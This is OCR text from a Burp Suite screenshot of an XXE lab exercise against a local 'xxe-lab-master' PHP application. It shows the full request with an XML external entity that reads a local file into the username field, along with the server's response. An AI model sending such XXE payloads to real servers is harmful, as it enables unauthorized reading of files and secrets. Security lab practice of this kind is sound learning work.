 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex XML
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1/xxe-lab-master/php_xxe/
Content-Length: 184
X-Forwarded-For: 8.8.8.8
Connection: close
<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE hack [
<!ENTITY file SYSTEM  "file:///d:/qwzf.txt">
]>
<user>
  <username>&file;</username>
  <password>hack</password>
</user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Sat, 30 Nov 2019 17:03:22 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 52
<result><code>0</code><msg>Welcome!!!</msg></result>
? < + > Type a search term 0 matches
先知社区
Done
275 bytes | 3 millis